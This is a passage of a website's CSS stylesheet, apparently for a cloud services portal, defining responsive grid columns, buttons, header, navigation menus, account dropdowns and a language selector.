		width: 66.66666667%;
	}

	.col-md-9 {
		width: 75%;
	}

	.col-md-10 {
		width: 83.33333333%;
	}

	.col-md-11 {
		width: 91.66666667%;
	}

	.col-md-12 {
		width: 100%;
	}
}

@media (min-width:1366px) {

	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left;
	}

	.col-lg-1 {
		width: 8.33333333%;
	}

	.col-lg-2 {
		width: 16.66666667%;
	}

	.col-lg-3 {
		width: 25%;
	}

	.col-lg-4 {
		width: 33.33333333%;
	}

	.col-lg-5 {
		width: 41.66666667%;
	}

	.col-lg-6 {
		width: 50%;
	}

	.col-lg-7 {
		width: 58.33333333%;
	}

	.col-lg-8 {
		width: 66.66666667%;
	}

	.col-lg-9 {
		width: 75%;
	}

	.col-lg-10 {
		width: 83.33333333%;
	}

	.col-lg-11 {
		width: 91.66666667%;
	}

	.col-lg-12 {
		width: 100%;
	}
}

@media (min-width:1680px) {

	.col-xg-1,
	.col-xg-2,
	.col-xg-3,
	.col-xg-4,
	.col-xg-5,
	.col-xg-6,
	.col-xg-7,
	.col-xg-8,
	.col-xg-9,
	.col-xg-10,
	.col-xg-11,
	.col-xg-12 {
		float: left;
	}

	.col-xg-1 {
		width: 8.33333333%;
	}

	.col-xg-2 {
		width: 16.66666667%;
	}

	.col-xg-3 {
		width: 25%;
	}

	.col-xg-4 {
		width: 33.33333333%;
	}

	.col-xg-5 {
		width: 41.66666667%;
	}

	.col-xg-6 {
		width: 50%;
	}

	.col-xg-7 {
		width: 58.33333333%;
	}

	.col-xg-8 {
		width: 66.66666667%;
	}

	.col-xg-9 {
		width: 75%;
	}

	.col-xg-10 {
		width: 83.33333333%;
	}

	.col-xg-11 {
		width: 91.66666667%;
	}

	.col-xg-12 {
		width: 100%;
	}
}

@media (max-width:799px) {
	.mb-hide {
		display: none !important;
	}
}

@media (min-width:800px) {
	.pd-hide {
		display: none !important;
	}
}

@media (min-width:1024px) {
	.sm-hide {
		display: none !important;
	}
}

@media (min-width:1280px) {
	.md-hide {
		display: none !important;
	}
}

@media (min-width:1366px) {
	.lg-hide {
		display: none !important;
	}
}

@media (min-width:1680px) {
	.xg-hide {
		display: none !important;
	}
}

::-webkit-scrollbar {
	width: 10px;
	height: 10px;
	background-color: #fff;
}

::-webkit-scrollbar-track {
	background-color: transparent;
}

::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: #ddd;
}

::-webkit-scrollbar-thumb:hover {
	background-color: #bbb;
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}

*,
::after,
::before {
	box-sizing: inherit;
	-moz-box-sizing: inherit;
}

body {
	font-family: -apple-system, 'Helvetica Neue', 'Helvetica', 'Arial', 'PingFang SC', 'Hiragino Sans GB', 'STHeiti', 'Microsoft YaHei', 'Microsoft JhengHei', SimSun, sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #6f7479;
	background-color: #fff;
	margin: 0;
	padding: 0;
}

ul,
li,
dd,
dl {
	list-style: none;
}

a {
	text-decoration: none;
}

p,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
a {
	margin: 0;
	padding: 0;
	color: inherit;
	font-size: inherit;
	font-weight: inherit;
}

.cf::before,
.cf::after {
	content: ' ';
	display: table;
	line-height: 0;
}

.cf::after {
	clear: both;
}

.cf {
	zoom: 1;
}

.digit,
.digit-thin,
.digit-bold {
	font-family: 'Helvetica';
	font-weight: 100;
}

.digit {
	font-weight: 400;
}

.digit-bold {
	font-weight: 700;
}

.service-dialog .block-title {
	margin-left: -30px;
}

.block-title {
	color: #333;
	font-size: 24px;
	line-height: 30px;
	padding-left: 30px;
	margin-bottom: 20px;
	border-left: 3px solid #e31d2a;
}

.block-sub-title {
	font-size: 20px;
	color: #91989e;
	display: inline-block;
	margin-left: 20px;
}

@media (max-width:1279px) {
	.block-sub-title {
		display: none;
	}
}

@media (max-width:799px) {
	.block-title {
		font-size: 24px;
		line-height: 1;
		line-height: 20px !important;
	}
}

.caption {
	font-size: 24px;
	color: #333;
	line-height: 1.25;
	margin-bottom: 10px;
}

.summary {
	font-size: 18px;
	line-height: 1.666667;
	color: #6f7479;
}

.detail {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	text-align: left;
}

.info {
	font-size: 14px;
	line-height: 22px;
	color: #666;
	text-align: justify;
}

.price {
	color: #e41e2b;
}

strong,
.strong {
	color: #36383c;
	font-weight: normal;
}

a.linker {
	color: #737980;
	font-size: 12px;
}

a.link:hover,
a.linker:hover {
	color: #2d56b1;
	transition: color 0.3s ease-out;
}

a.link.more::after,
a.linker.more::after {
	content: '';
	width: 17px;
	height: 17px;
	margin-left: 5px;
	display: inline-block;
	vertical-align: -4px;
	background: url(../img/icons-universal.png) -177px 3px no-repeat;
}

a.linker.more:hover::after,
a.link.more:hover::after {
	background-position: -190px 4px;
}

.txt-ellipsis {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.aui-tile,
.aui-tile-tall {
	background-color: #fff;
	position: relative;
}

.center-layer {
	text-align: center;
	font-size: 0;
}

.center-layer::before {
	content: '';
	font-size: 0;
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle;
}

.center-layer .center-box {
	font-size: 14px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;
}

.center-layer>.layer-figure,
.center-layer>.layer-text {
	font-size: 14px;
	display: inline-block;
	width: 50%;
	vertical-align: middle;
	zoom: 1;
}

.center-layer>.layer-figure {
	width: 40%;
	text-align: center;
}

.center-layer>.layer-text {
	width: 60%;
	text-align: right;
	padding-left: 20px;
}

.center-layer .layer-figure+.layer-text {
	text-align: left;
	padding-left: 0;
	width: 55%;
	padding-right: 5%;
}

.aui-button {
	height: 32px;
	line-height: 30px;
	padding: 0 20px;
	border: 1px solid #e41f2b;
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	transition: background 0.3s, color 0.3s;
}

.aui-button.btn-def {
	color: #e41f2b;
}

.aui-button.btn-primary {
	color: #fff;
	background-color: #e41f2b;
}

.aui-button.btn-white {
	border-color: #fff;
	color: #fff;
}

.aui-button:hover {
	color: #fff;
	background-color: #f24651;
	border-color: #f24651;
}

.aui-button:active {
	color: #fff;
	background-color: #c8000d;
	border-color: #c8000d;
}

.aui-button.btn-large {
	height: 40px;
	line-height: 38px;
	padding: 0 30px;
	font-size: 18px;
}

.aui-button.btn-exlarge {
	height: 48px;
	line-height: 46px;
	padding: 0 40px;
	font-size: 20px;
}

.aui-button[disabled] {
	cursor: not-allowed;
}

.aui-button.btn-def[disabled] {
	background: #f0f0f0;
	color: #999;
	border-color: #ccc;
}

.aui-button.btn-primary[disabled] {
	background: #ccc;
	color: #fff;
	border-color: #ccc;
}

.aui-btn-red,
.aui-btn-white {
	padding: 4px 20px;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	background: #fff;
	color: #36383c;
	border: 1px solid #d4d5d7;
	text-align: center;
	cursor: pointer;
	vertical-align: middle;
}

.aui-btn-red {
	background: #e41e2b;
	color: #fff;
	border-color: #e41e2b;
}

.aui-btn-red:hover {
	background: #f53642;
}

.aui-btn-red.disable {
	background: #d4d5d7 !important;
	color: #fff !important;
	border-color: #d4d5d7 !important;
	cursor: auto;
}

.aui-btn-white {
	color: #f53642;
	background: none;
	border-color: #f53642;
}

#region-select .aui-btn-white {
	color: #36383c;
	border-color: #d4d5d7;
}

#region-select .aui-btn-white:hover {
	color: #e41e2b;
	border-color: #e41e2b;
	background-color: #fff;
}

.head-tools .aui-btn-white {
	color: #fff;
	background: none;
	border-color: #fff;
}

.aui-btn-red:active {
	background: #ef323e;
}

.aui-btn-white:active,
.aui-btn-white:hover {
	color: #fff;
	background-color: #ef323e;
	border-color: #ef323e;
}

.cui-btn {
	display: inline-block;
	height: 40px;
	padding: 0 30px;
	border: solid 1px transparent;
	border-radius: 2px;
	background: transparent;
	font-weight: 400;
	font-size: 14px;
	line-height: 38px;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	user-select: none;
	transition: 0.2s;
}

.cui-btn-small {
	height: 32px;
	padding-left: 20px;
	padding-right: 20px;
	font-size: 12px;
	line-height: 30px;
}

.cui-btn-large {
	height: 48px;
	padding-left: 40px;
	padding-right: 40px;
	font-size: 18px;
	line-height: 46px;
}

.cui-btn-primary {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-primary:hover,
.cui-btn-primary.hover {
	box-shadow: 0 8px 16px rgba(246, 111, 106, 0.5);
}

.cui-btn-dark {
	border-color: #252b3a;
	background-color: #252b3a;
	color: #fff;
}

.cui-btn-outline-primary {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-primary:hover,
.cui-btn-outline-primary .hover {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-outline-dark {
	border: solid 1px #252b3a;
	color: #252b3a;
}

.cui-btn-outline-dark:hover,
.cui-btn-outline-dark .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-light {
	border: solid 1px #fff;
	color: #fff;
}

.cui-btn-outline-light:hover,
.cui-btn-outline-light .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.overflow-hide {
	overflow: hidden;
}

.video-thumb {
	position: relative;
	cursor: pointer;
	line-height: 1;
	overflow: hidden;
	height: 100%;
}

.video-thumb::after {
	content: ' ';
	width: 50px;
	height: 50px;
	position: absolute;
	display: block;
	left: 50%;
	top: 50%;
	z-index: 2;
	margin-top: -25px;
	margin-left: -25px;
	content: url(../images/common/video_play.png);
}

.video-thumb img {
	max-height: 100%;
	width: 100%;
	transition: all 0.5s;
}

.video-thumb:hover img {
	transform: scale(1.1);
}

.video-thumb .info-title {
	background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.8));
	padding: 15px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 2;
	width: 100%;
}

.video-thumb .info-title .caption {
	color: #f1f3f6;
	margin-bottom: 0;
	font-size: 16px;
}

.video-thumb .info-title .text {
	color: #f1f3f6;
	font-size: 14px;
	line-height: 24px;
}

.button {
	display: inline-block;
	color: #36383c;
	font-size: 14px;
	line-height: 20px;
	padding: 4px 20px;
	cursor: pointer;
	border: 1px solid #d4d5d7;
	position: relative;
	letter-spacing: normal;
}

.button.red {
	background: #e41e2b;
	color: #fff;
	border-color: #e41e2b;
}

.button.red:hover {
	background: #f53642;
}

.button.red:active {
	background: #c8000e;
}

.button.white:hover {
	border-color: #f53642;
	color: #f53642;
}

.button.white:active {
	border-color: #c8000e;
	color: #c8000e;
}

.button.disable,
.button.disable:active,
.button.disable:hover {
	background: #efefef;
	border-color: #efefef;
	color: #ccc;
	cursor: default;
}

.hover-scale .scale-up-lg,
.hover-scale .scale-down-lg,
.hover-scale .scale-up,
.hover-scale .scale-down {
	transform: scale(0.85);
	transition: transform 0.3s ease-out 0s;
}

.hover-scale .scale-up {
	transform: scale(1);
}

.hover-scale:hover .scale-down {
	transform: scale(1);
}

.hover-scale:hover .scale-up {
	transform: scale(1.1);
}

.menu-icon {
	width: 20px;
	height: 2px;
	background: #888c90;
	display: inline-block;
	vertical-align: 4px;
	margin-right: 10px;
	text-align: left;
}

.menu-icon::before,
.menu-icon::after {
	content: ' ';
	width: 20px;
	height: 2px;
	background: #888c90;
	display: inline-block;
	margin-top: -6px;
	position: absolute;
}

.menu-icon::after {
	margin-top: 6px;
}

.nav-item .menu-icon {
	display: none;
}

.nav-item:hover .menu-icon,
.nav-item:hover .menu-icon::before,
.nav-item:hover .menu-icon::after {
	background: #e31d2a;
}

.foldIcon {
	border: 5px solid transparent;
	border-top-color: #747474;
	position: absolute;
	transition: transform 0.5s ease-out;
	transform-origin: 50% 25%;
}

.unfold .foldIcon {
	-ms-transform: rotate(180deg);
	transform: rotateX(180deg);
}

.foldIcon::before {
	content: '';
	position: absolute;
	border: 5px solid transparent;
	border-top-color: #fff;
	margin-left: -5px;
	margin-top: -6px;
}

.icon.star {
	margin: 0 1px;
	width: 14px;
	height: 14px;
	display: inline-block;
	vertical-align: middle;
}

.icon.star.on {
	background-image: url(../img/star_on.png);
}

.icons-universal {
	display: inline-block;
	vertical-align: middle;
	background: url(../img/icons-universal.png) 0 0 no-repeat;
}

.icons-universal.close {
	width: 13px;
	height: 13px;
	background-position: 0 0;
}

.icons-universal.help {
	width: 17px;
	height: 17px;
	background-position: -13px 0;
}

.icons-universal.more-on {
	width: 17px;
	height: 17px;
	background-position: -30px 0;
}

.icons-universal.more {
	width: 17px;
	height: 17px;
	background-position: -47px 0;
}

.icons-universal.question {
	width: 22px;
	height: 22px;
	background-position: -64px 0;
}

.icons-universal.search {
	width: 16px;
	height: 16px;
	background-position: -86px 0;
}

.icons-universal.solved {
	width: 22px;
	height: 22px;
	background-position: -102px 0;
}

.icons-universal.star {
	width: 14px;
	height: 13px;
	background-position: -124px 0;
}

.icons-universal.star-on {
	width: 14px;
	height: 13px;
	background-position: -138px 0;
}

.icons-universal.support-tel {
	width: 24px;
	height: 19px;
	background-position: -152px 0;
}

.icon-gift01 {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
	background: url(../img/gift.png) center no-repeat;
}

.icon-gift {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
	background: url(../img/photoicon.gif) center no-repeat;
}

.icon-gift.white {
	background-image: url(../img/gift-white.png);
}

.icon-header.sidelist-on,
.icon-header.sidelist {
	display: inline-block;
	vertical-align: middle;
	width: 25px;
	height: 16px;
	background-image: url(../img/icon-universal-sidelist-off.png);
}

.icon-header.sidelist-on,
.on .icon-header.sidelist {
	background-image: url(../img/icon-universal-sidelist-on.png);
}

#header .wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 99;
	visibility: visible;
	transition: top 0.3s ease-out;
}

.loaded#header.show-menu .wrapper {
	height: 100%;
}

.compatibility {
	background: #f7f7f7;
	text-align: center;
	height: 0;
	overflow: hidden;
	color: #666;
	transition: height 0.3s ease-out;
}

.Compatible .compatibility {
	height: 76px;
}

.compatibility .layer {
	padding: 20px 0;
	width: auto;
	line-height: 40px;
}

.has-header-banner .icon-compatibility,
.Compatible .icon-compatibility {
	margin-right: 10px;
	margin-left: 20px;
	width: 26px;
	height: 26px;
	display: inline-block;
	vertical-align: middle;
	background: url(../img/icon-compatibility.png) 0 0 no-repeat;
}

.icon-compatibility.chrome {
	background-position: 0 0;
}

.icon-compatibility.firefox {
	background-position: -26px 0;
}

.icon-compatibility.ie {
	background-position: -48px 0;
}

.icon-compatibility.notice {
	width: 32px;
	height: 31px;
	margin-left: 0;
	background-position: -81px 0;
}

.icon-compatibility.close-large {
	width: 23px;
	height: 23px;
	vertical-align: -5px;
	margin-left: 40px;
	margin-right: 0;
	background-position: -118px 0;
	cursor: pointer;
}

@media (max-width:1023px) {
	.compatibility {
		display: none;
	}
}

.header-banner {
	height: 120px;
	display: none;
	text-align: center;
	position: relative;
}

.has-header-banner .header-banner {
	display: block;
}

.header-banner .header-banner-bg {
	height: 100%;
	width: 100%;
	display: block;
	background-repeat: no-repeat;
	background-position: center;
}

.header-banner-bg img {
	display: none;
}

.header-banner .close-large {
	position: absolute;
	right: 20px;
	top: 20px;
}

.scrolled .header-banner {
	display: none;
}

@media (max-width:799px) {
	.header-banner {
		height: 80px;
	}

	.header-banner .header-banner-bg {
		background-size: auto 100%;
	}
}

.headmenu {
	float: left;
	height: 46px;
	background: url(../img/headmenu.png) no-repeat center;
	width: 36px;
	margin-right: 12px;
	cursor: pointer;
	transition: transform 0.3s ease-in-out;
}

.headmenu.active {
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

#header .logo {
	float: left;
	height: 46px;
	background: url(../img/logo.png) no-repeat center;
	width: 93px;
}

#header .head-tools {
	float: right;
	font-size: 0;
	z-index: 12;
	height: 46px;
	position: relative;
}

#header .head-tools .role-tools {
	font-size: 0;
}

.header-wrapper-bg .poster-actions-btns {
	opacity: 0;
	visibility: hidden;
	transition: all 0.8s ease;
	position: absolute;
	top: 0;
	right: 0;
}

.poster-actions-btns {
	font-size: 0;
	vertical-align: middle;
}

.poster-content .poster-actions-btns .aui-btn-red {
	margin-right: 10px;
}

.poster-actions .aui-btn-white.last {
	margin-left: 10px;
}

.head-tools .poster-actions-btns a {
	margin-left: 10px;
}

.role-tools .tool-item {
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 46px;
	color: #f2f2f2;
	font-size: 14px;
}

.role-tools .tool-item a {
	transition: color 0.2s;
}

.role-tools .tool-item a:hover {
	color: #e41f2b;
}

.role-tools .tool-item .btn {
	display: block;
	line-height: 46px;
}

.role-tools .tool-item.register .btn {
	background-color: #e41f2b;
	color: #fff;
	padding: 0 15px;
}

.tool-item.login-act.register {
	padding-right: 0;
}

.role-tools .tool-item .btn.js-register:active,
.role-tools .tool-item .btn.js-register:hover {
	background-color: #ef323e;
}

.role-tools .tool-item:first-child {
	position: relative;
	margin-left: 0;
}

.head-tools .user-info {
	position: relative;
	display: none;
	padding-right: 0;
}

.scrolled .head-tools .user-info {
	padding-bottom: 0;
}

.logined .head-tools .user-info {
	display: inline-block;
}

.logined .head-tools .login-act,
.logined .head-tools .mobile-login {
	display: none;
}

.account-pic {
	display: inline-block;
	vertical-align: middle;
	height: 25px;
	width: 25px;
	border-radius: 13px;
}

.account-layer {
	position: relative;
	z-index: 2;
}

.head-tools .account-btn {
	display: inline-block;
	vertical-align: middle;
	padding-right: 15px;
	padding-left: 5px;
	line-height: 30px;
	height: 30px;
}

.head-tools .account-btn .my-acct {
	min-width: 20px;
	max-width: 85px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block;
}

.head-tools .my-acct::after {
	content: '';
	border: 5px solid transparent;
	border-top: 5px solid #fff;
	display: inline;
	position: absolute;
	right: 0;
	margin-top: 12px;
}

.head-tools .user-info-layer {
	position: absolute;
	top: 100%;
	right: 0;
	width: 240px;
	display: none;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
	cursor: default;
}

.user-info.show .user-info-layer {
	display: block;
}

.account-item {
	line-height: 20px;
	position: relative;
	color: #fff;
}

.account-item>a {
	padding: 6px 20px 6px 20px;
	display: block;
}

.account-item:hover {
	color: #e41f2b;
}

.account-item::after {
	position: absolute;
	top: 50%;
	right: 0;
	background: #e41e2b;
	width: 3px;
	display: none;
	content: '';
	height: 20px;
	margin-top: -10px;
}

.account-item:not(.account-item-split):hover::after {
	display: block;
}

.account-item-split {
	padding: 10px 20px 10px 20px;
}

.account-item-split::before {
	content: '';
	display: block;
	height: 1px;
	border-top: solid 1px #4a4a4a;
}

.account-verification {
	float: right;
	font-size: 12px;
}

.head-menu-btn {
	display: none;
}

.head-menu-btn .sidelist {
	margin-right: 8px;
}

.header-curr-page {
	line-height: 20px;
	border-left: 1px solid #d4d5d7;
	padding-left: 12px;
	margin-top: 10px;
	font-size: 16px;
	color: #36383c;
	display: none;
	cursor: pointer;
}

#header .navigation {
	line-height: 40px;
	float: left;
	padding-left: 100px;
}

.navigation .nav {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.navigation .nav .nav-item {
	float: left;
	line-height: 46px;
	box-sizing: border-box;
	font-size: 14px;
	position: relative;
}

.navigation .nav .nav-item .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	top: 12px;
	right: 8px;
	background: #e41e2b;
}

.navigation .nav li.line {
	position: absolute;
	height: 3px;
	width: 0;
	padding: 0;
	background-color: #e41e2b;
	bottom: 0;
	transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.navigation .nav .nav-item.action a {}

.navigation .nav .nav-item a {
	padding: 0 16px;
	color: #f2f2f2;
	transition: color 0.2s;
	cursor: pointer;
	display: block;
}

.navigation .nav .nav-item a:hover,
.navigation .nav .nav-item.selected a {
	color: #e41e2b;
	font-weight: bold;
}

#nav-main {
	position: relative;
	height: 0;
	width: 1410px;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1410px;
}

#nav-main.show {
	height: calc(100% - 71px);
}

#nav-main.all-nav .menu-list,
#nav-main .menu-panel-list .info,
#nav-main .menu-panel .foldIcon {
	display: none;
}

#nav-main .menu-panel .sub-title {
	display: block;
	font-size: 14px;
	color: #fff;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #4a4a4a;
}

#nav-main .menu-panel .sub-title a:hover {
	color: #e41e2b;
}

.clear-menu {
	height: 5px;
	overflow: hidden;
	line-height: 0;
	font-size: 0;
	width: 100%;
}

#nav-main .menu-panel {
	display: block;
	padding: 0 20px 20px;
}

#nav-main.all-nav .menu-panel {
	width: 236px;
}

#nav-main.all-nav .menu-panel.col-2 {
	width: 432px;
}

#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
	width: 40%;
}

#nav-main.all-nav .solution .menu-panel.col-solution {
	width: 20%;
}

@media (max-width:1290px) {
	#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
		width: 47%;
	}

	#nav-main.all-nav .solution .menu-panel.col-solution {
		width: 17%;
	}
}

#nav-main .menu-panel-list .caption {
	border: 0 none;
	font-size: 14px;
	font-weight: normal;
	color: #c3c5c6;
	padding: 0;
	line-height: 28px;
	margin: 0;
}

#nav-main .menu-boxs.product .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li {
	width: 100%;
	display: block;
	padding: 0;
	margin: 0;
}

#nav-main .menu-panel-list li .sale {
	background: url(../img/sale.png) no-repeat right center;
	padding-right: 25px;
}

#nav-main .menu-panel .new {
	display: inline-block;
	width: 28px;
	height: 14px;
	margin-left: 10px;
	margin-right: -28px;
	background-image: url(../img/new.svg);
	vertical-align: middle;
	font-size: 0;
}

#nav-main .menu-panel-list li a:hover .caption {
	color: #fff;
}

#nav-main .topbar-nav {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 190px;
	padding-top: 20px;
	display: none;
	background: #222;
	background: rgba(34, 34, 34, 0.99);
}

#nav-main.all-nav .topbar-nav {
	display: block;
}

#nav-main .nav-ing {
	margin: 0 auto;
	max-height: 800px;
	height: 100%;
	position: relative;
}

#nav-main.all-nav .nav-ing {
	padding-left: 190px;
	min-height: 410px;
	overflow: auto;
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
}

#nav-main.all-nav .nav-ing.ing {
	margin: 0;
	width: 190px;
}

@media (min-height:871px) {
	#nav-main.all-nav .nav-ing {
		height: auto;
		background-color: rgba(34, 34, 34, 0.94);
	}

	#nav-main.all-nav .menu-boxs {
		background: none;
	}
}

#nav-main.product .nav-ing {
	width: 1200px;
}

#nav-main.solution .nav-ing {
	width: 1200px;
}

#nav-main.support .nav-ing {
	width: 724px;
}

#nav-main.ecology .nav-ing {
	width: 0;
}

#nav-main.community .nav-ing {
	width: 456px;
}

#nav-main.market .nav-ing {
	width: 953px;
}

#nav-main.ei .nav-ing {
	width: 1200px;
}

.menu-boxs {
	overflow: auto;
	max-height: 100%;
	display: none;
	padding-top: 20px;
	position: relative;
	background-color: #222;
	background-color: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
}

.menu-boxs::-webkit-scrollbar {
	width: 5px;
	height: 5px;
	background-color: rgba(34, 34, 34, 0.94);
}

.menu-boxs::-webkit-scrollbar-track {
	border-radius: 5px;
	background-color: rgba(34, 34, 34, 0.94);
}

.menu-boxs::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: rgba(153, 153, 153, 0.6);
}

.menu-boxs.show {
	display: block;
}

#nav-main.all-nav .menu-boxs {
	height: 100%;
	box-shadow: none;
}

.animate-text {
	transform: translateY(-10px);
	opacity: 1;
	transition: all 0.2s cubic-bezier(0, 0, 0.2, 1);
}

.animate-text.show {
	transform: translateY(0);
	opacity: 1;
	transition: all 0.3s cubic-bezier(0, 0, 0.2, 1);
}

.menu-list {
	float: left;
	margin-left: -200px;
	position: relative;
	background: rgba(0, 0, 0, 0.9);
	padding: 20px 0;
	min-height: 500px;
}

.menu-list li {
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	width: 200px;
	color: #fff;
	padding-left: 60px;
	cursor: pointer;
	position: relative;
	z-index: 2;
}

.topbar-list {
	width: 100%;
}

#nav-main .topbar-nav .nav-inner {
	height: 30px;
	line-height: 30px;
	margin: 5px 0;
	position: relative;
	padding-left: 30px;
	font-size: 14px;
	color: #999;
	cursor: pointer;
	width: 100%;
}

#nav-main .topbar-nav .nav-inner.act {
	margin-top: 20px;
}

#nav-main .topbar-nav .nav-inner.act::before {
	background: #4a4a4a;
	height: 1px;
	position: absolute;
	top: -10px;
	right: 10px;
	left: 30px;
	content: '';
}

#nav-main .topbar-nav .nav-inner .foldIcon {
	display: none;
}

#nav-main .topbar-nav .nav-inner::after {
	background: #e41f2b;
	width: 2px;
	position: absolute;
	top: 5px;
	bottom: 5px;
	right: 0;
	content: '';
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s ease;
}

#nav-main .topbar-nav .nav-inner.active {
	background: #000;
	color: #fff;
}

#nav-main .topbar-nav .nav-inner.active::after {
	opacity: 1;
	visibility: visible;
}

.menu-list li.line {
	transition: top 0.15s cubic-bezier(0.4, 0, 0.2, 1);
	position: absolute;
	top: 20px;
	background-color: #e41e2b;
	z-index: 1;
}

.menu-boxs .panel-box {
	padding: 0 20px 0;
	overflow: hidden;
}

.all-nav {
	padding-left: 0;
}

.menu-panel {
	display: none;
	font-size: 0;
}

#nav-main .menu-panel.col-2 li {
	width: 50%;
	display: inline-block;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:first-child {
	padding-right: 10px;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:nth-child(2) {
	padding-left: 10px;
}

.menu-panel.show {
	display: block;
}

.menu-panel .sub-title {
	color: #fff;
	font-size: 18px;
	display: none;
}

.menu-panel-list li {
	display: inline-block;
	vertical-align: top;
	width: 25%;
	margin-bottom: 20px;
	padding: 0 20px;
}

.menu-panel-list .caption {
	font-size: 16px;
	color: #fff;
	border-bottom: 1px solid #40484d;
	line-height: 36px;
}

#nav-main .menu-panel-list .caption:hover {
	color: #e41e2b !important;
}

.menu-panel-list .info {
	font-size: 12px;
	color: #777f84;
}

#nav-main .ecology .menu-panel.software {
	width: 416px;
}

#nav-main .ecology .menu-panel.software .menu-panel-list {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.sub-item-col {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	position: relative;
	width: 20%;
}

#nav-main .sub-item-col .menu-panel {
	width: 100%;
	float: none;
}

.panel-box {
	font-size: 0;
}

.sub-item-col .sub-title {
	color: #36383c;
	font-size: 14px;
	cursor: default;
	margin-bottom: 5px;
	border-bottom: 1px solid #dee0e8;
}

.sub-item-col .subnav-list.min {
	min-height: 180px;
}

.sub-item-col .sub-title .devcloud {
	background: url(../img/new.png) no-repeat right center;
	padding-right: 25px;
}

@media (min-width:1024px) {
	.col-solution-big {
		width: 55%;
	}

	.col-solution-small {
		width: 15%;
	}
}

#nav-main .menu-boxs.solution .menu-panel.col-2 li {
	width: 100%;
}

#nav-main .menu-boxs.solution .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
	margin-top: 24px;
}

.menu-panel-sub-list {}

.menu-panel-sub-list>li {
	overflow: hidden;
	display: block !important;
	width: auto !important;
}

.menu-panel-sub-title {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 66px;
	font-size: 14px;
	line-height: 24px;
	color: #666;
	padding-right: 10px;
}

.menu-panel-sub-title::after {
	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	height: 14px;
	border-right: solid 1px #666;
	margin-top: -7px;
}

.menu-panel-sub-content {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 56px);
	margin-left: -10px;
}

.menu-panel-sub-content a p {
	display: inline-block;
	margin-left: 20px;
	font-size: 14px;
	line-height: 24px;
	color: #999;
}

.menu-panel-sub-content a p:hover {
	color: #e41e2b;
}

@media (max-width:1023px) {
	.menu-panel-item {
		padding: 0 !important;
	}

	.menu-panel-sub-list {
		padding: 0 50px;
	}

	#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
		margin-top: 0;
	}

	#nav-main .menu-panel-list .menu-panel-sub-content a {
		display: inline;
	}
}

.head-tools .tool-lang {
	position: relative;
}

.tool-lang .lang-curr {
	height: 46px;
}

.lang-icon {
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	background: url(../img/lang.png) no-repeat;
	background-size: contain;
}

.tool-lang.show .lang-icon {
	background-image: url(../img/lang-on.png);
}

.lang-curr .lang-label {
	margin-left: 8px;
	vertical-align: middle;
	display: inline-block;
}

.lang-list {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
	display: none;
}

.tool-lang.show .lang-list {
	display: block;
}

.lang-list .lang-item {
	display: block;
	line-height: 20px;
	height: 40px;
	padding: 10px 20px;
